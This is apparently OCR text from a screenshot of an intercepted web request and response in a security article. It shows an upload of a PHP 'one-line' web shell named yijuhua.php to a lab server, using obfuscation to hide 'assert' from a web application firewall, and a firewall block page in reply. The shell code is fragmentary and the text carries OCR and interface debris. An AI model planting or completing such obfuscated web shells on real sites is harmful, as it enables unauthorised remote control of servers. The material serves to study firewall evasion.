 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:02:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
? < + > Type a search term 0 matches
3,061 bytes | 2,418 millis
REEBUF
信安之路